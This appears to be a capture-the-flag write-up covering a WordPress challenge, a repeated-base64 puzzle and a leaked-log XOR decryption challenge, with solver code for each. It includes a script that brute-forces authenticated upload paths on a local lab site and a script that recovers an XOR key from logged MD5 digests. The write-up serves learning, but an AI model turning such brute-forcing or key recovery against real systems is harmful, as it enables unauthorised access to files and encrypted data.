
We got through dashboard. Now what? I really thought that after getting in the dashboard I could just access the flag in the media files but it seems that i cannot view the media files with my role.
I learned media files are available once authenticated and once we know the file name that we are looking for we can just brute-force the /uploads directory year and date.

In the Dockerfile we can see the flag.png is renamed to /flag_secret_not_so_random_get_me_1337.png
1
2
3
4
5
6
7
8
|
RUN docker-php-ext-install zip
RUN docker-php-ext-install gd
COPY flag.png /flag_secret_not_so_random_get_me_1337.png
COPY plugins/test-plugin /tmp/test-plugin
COPY .htaccess /tmp/.htaccess
ENTRYPOINT [ "make", "-f", "/scripts/Makefile" ]
|
Using this script, I Brute-forced the flag from the uploads directory
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import requests
base_url = "http://localhost:8687//wp-content/uploads"
headers = {
"Cookie": "<wp-cookies>"
}
year = 2024
for month in range(0, 13):
if len(str(month)) == 1:
month = "0" + str(month)
url = f"{base_url}/{year}/{month}/flag_secret_not_so_random_get_me_1337.png"
resp = requests.get(url, headers=headers)
print(len(resp.content), url)
if "Page Not Found" not in resp.text:
print("Flag URL:", url)
break
|


#wordpress #code-review
Asked my freelance developer friend to write me an authorization plugin so I can share knowledge with selected memebers. He is still working on it but gave me an early version. I don’t know how it works but will talk with him once he finishes.
This is also Wordpress whitebox web Challenge similar to Secret Info. I was able not able to solve this during competition but I want to create writeup. Will be updating once i solve the challenge offline.
You know what to do.
First thing I did was searched google for some scripts and I instantly found one that solved it.
https://gist.github.com/intrd/c63db7bd3d0951f0653d6fdf7ea169d6.
This decodes from base64 the provided file 50 times. can also be done through bash by doing cat theflag | base64 -d | base64 -d ... 50 times
👿
1
2
3
4
5
6
7
8
9
10
11
12
|
import base64
pontfile = 'theflag'
with open(pontfile, 'r') as f:
content = f.read()
for _ in range(50):
content = base64.b64decode(content)
print(content)
# flag{340ff1bee05244546c91dea53fba7642}
|
#brute-force #decryption
I created a server to manage all my encrypted data from my lucrative ransomware business. It’s still in development, but I should be okay as long as.. wait, what? Somebody leaked a log file??
We are given the decryption_server.log

server.py provided file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
import socket
import base64
from hashlib import md5
from datetime import datetime
host = '0.0.0.0'
port = 9001
class log:
@staticmethod
def print(message):
with open('./test.log', 'a') as f:
now = datetime.now()
f.write(now.strftime("%d/%m/%Y %H:%M:%S") + "\t")
f.write(message + '\n')
def decrypt(encrypted):
key = open('key.txt').read()
key = key.strip()
log.print("Key loaded for encrypted message")
factor = len(encrypted) // len(key) + 1
key = key * factor
log.print(f"Key expanded by factor of {factor}")
key_bytes = key.encode()
enc_bytes = base64.b64decode(encrypted)
dec_bytes = bytearray()
for i in range(len(enc_bytes)):
dec_bytes.append(enc_bytes[i] ^ key_bytes[i])
log.print(f"Partial message digest is {md5(dec_bytes).hexdigest()}")
decrypted = dec_bytes.decode()
log.print("Message fully decrypted, ready to send...")
return decrypted
def main_loop():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((host, port))
log.print(f"Server listening on host {host} and port {port}")
while True:
s.listen(1)
log.print("Listening for connection...")
c_soc, addr = s.accept()
log.print(f"Connection received from {addr}")
ciphertext = c_soc.recv(1024).decode().strip()
log.print(f"Received encrypted message {ciphertext}")
plaintext = decrypt(ciphertext)
c_soc.sendall(plaintext.encode())
log.print(f"Decrypted message sent!")
if __name__ == '__main__':
main_loop()
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
def decrypt(encrypted):
key = open('key.txt').read()
key = key.strip()
log.print("Key loaded for encrypted message")
factor = len(encrypted) // len(key) + 1
# matches the key length to the length of base64 encoded text
key = key * factor
log.print(f"Key expanded by factor of {factor}")
key_bytes = key.encode()
# decrypt from base64
enc_bytes = base64.b64decode(encrypted)
dec_bytes = bytearray()
for i in range(len(enc_bytes)):
# md5(b64decoded XOR key)
dec_bytes.append(enc_bytes[i] ^ key_bytes[i])
log.print(f"Partial message digest is {md5(dec_bytes).hexdigest()}")
decrypted = dec_bytes.decode('utf-8', 'backslashreplace')
log.print("Message fully decrypted, ready to send...")
return decrypted
|
The message is decrypted with this steps
- The decrypt function works by accepting a ciphertext (
base64 encoded) message.
- Expand the key by repeating it enough times to match the length of the ciphertext.
- Decode the ciphertext
from base64 and iterate.
- For each iteration it performs
XOR operation between the base64 decoded ciphertext and the key. Both are in bytes.
- Then converts it to
MD5 that we see in the server logs.
For my solution. I just tried iterating all printable ascii characters for the key until it matched the MD5 when XORed into the ciphertext.
and then add that character to the known value of the key. This decrypts the captured MD5 and b64 in the log file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
|
from server import decrypt
from hashlib import md5
import base64
import string
import re
b64_map = {} # { b64: [md5, md5...], b64: [md5, md5] }
logs = []
keys = []
b64 = ""
def brute_force_key(encrypted, key, target_md5):
factor = len(encrypted) // len(key) + 1
key = key * factor
key_bytes = key.encode()
enc_bytes = base64.b64decode(encrypted)
dec_bytes = bytearray()
for i in range(0, len(enc_bytes)):
dec_bytes.append(enc_bytes[i] ^ key_bytes[i])
if md5(dec_bytes).hexdigest() == target_md5:
return key[i]
# parse decrpytion server log
with open('decryption_server.log', 'r') as file:
logs = file.readlines()
for log in logs:
b64_match = re.search(r"Received encrypted message (.*)", log)
if b64_match:
b64 = b64_match.group(1)
longest = True
match = re.search(r"Partial message digest is (.*)", log)
if match:
hash_ = match.group(1)
if b64_map.get(b64) != None:
b64_map[b64].append(hash_)
else:
b64_map[b64] = [hash_]
# brute force key in hash
for target in b64_map:
key = ""
for md5_hash in b64_map[target]:
for c in string.printable:
if key == "":
payload = str(c) * len(target)
else:
payload = key + str(c) * len(target)
key_part = brute_force_key(target, payload, md5_hash)
if key_part:
key += key_part
break
keys.append(key)
print("key used for encryption:", max(keys))
with open('key.txt', 'w') as file:
file.write(max(keys))
print("decrypted text ", '-'*100)
for b in b64_map:
print(decrypt(b))
|






 The
The